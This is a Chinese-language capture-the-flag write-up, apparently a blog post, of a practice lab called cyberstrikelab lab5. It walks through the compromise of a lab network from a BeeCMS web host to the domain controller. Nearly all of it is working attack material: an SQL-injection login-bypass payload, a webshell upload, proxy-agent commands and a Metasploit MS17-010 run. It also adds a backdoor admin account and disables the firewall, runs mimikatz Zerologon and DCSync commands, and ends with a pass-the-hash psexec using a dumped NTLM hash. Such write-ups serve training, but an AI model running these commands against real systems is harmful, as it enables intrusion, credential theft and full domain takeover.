lab5

精简思路

1

|

外网10主机beecms先拿shell,然上传fscan扫到20.30,都可以直接用zerologon域控提权打,但是20扫到jboss,所以20用jboss打,可以jboss全局代理在本地打,也可以上传到10主机打,然后拿到20主机的shell,30主机我是用域控zerologon打的,当然可以用MS14-068 (CVE-2014-6324)打

|

cyberstrikelab——lab5,从CMS漏洞到全域沦陷的渗透过程-CSDN博客

beecms之sql伪造登入+文件上传rce-flag1

fscan扫到10主机,然后去扫端口扫到6582端口

这个愚安2面写过

https://luo-kaihong.github.io/p/%E6%9F%90%E4%BC%81%E4%B8%9A%E4%BA%8C%E9%9D%A2/#web4-1





直接登入页面伪造登入

1

|

user=-1'+uniselecton+selselectect+1,'admin','e10adc3949ba59abbe56e057f20f883e',0,0+%23&password=123456

|









302了,然后就进入了后台,添加产品,模块这有上传文件的功能,上传一个马就行

然后蚁剑连拿flag

jboss漏洞+zerologon域控提权-flag2&flag3

上传fscan扫一下发现一个20主机存在一个jboss的web站,30主机不知道啥,看别人扫出了永恒之蓝?,但是依旧可以打CVE-2020-1472,由于不想打那个,那就打jboss+永恒之蓝

先搭建代理

1

2

|

sudo openvpn --config cyberstrikelab.com-lab5.ovpn --keepalive 10 60 --route-nopull --route 192.168.10.0 255.255.255.0 &

#这样忽略服务端推送的所有路由配置”。这样它就不会改你的默认网关了。然后手动把需要的那个内网段补回

|

但是后面发现kali竟然不能用jboss,又放本地打

1

2

|

windows_x64_admin.exe -l 172.16.233.2:8000 -s 123

win_agent.exe -c 172.16.233.2:8000 -s 123 --reconnect 8

|













然后用jboss工具扫描20主机

打完打永恒之蓝呗

1

2

3

4

5

|

proxychains4 msfconsole

use auxiliary/admin/smb/ms17_010_command

set RHOSTS 192.168.20.30

set COMMAND type C:\\flag.txt

run

|

没打出来,看网上文章说这个洞是非预期,后面全修了,那又是打zerologon域控提权呗

依旧给10主机添加用户

1

2

3

4

|

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

net user hack Admin@123 /add

net localgroup Administrators hack /add

netsh firewall set opmode disable

|

然后登入

1

2

|

xfreerdp /u:hack /p:'Admin@123' /v:192.168.10.10 /cert:ignore /tls-seclevel:0 /drive:share,/mnt/xpw/kali_shard

#/tls-seclevel:0 参数,降低安全验证等级,允许连接旧系统。

|

然后上线cs直接打了

1

|





shell mimikatz.exe "lsadump::zerologon /target:192.168.20.30 /ntlm /null /account:WIN-7NRTJO59O7N$ /exploit" "exit"

|

1

|

shell mimikatz.exe "lsadump::dcsync /csv /domain:cyberstrikelab.com /dc:WIN-7NRTJO59O7N.cyberstrikelab.com /user:administrator /authuser:WIN-7NRTJO59O7N$ /authpassword:\"\" /authntlm" "exit"

|

1

|

90bc407917c39080424e9119821e200a

|





1

|

proxychains4 impacket-psexec -hashes :90bc407917c39080424e9119821e200a cyberstrikelab.com/administrator@192.168.20.30

|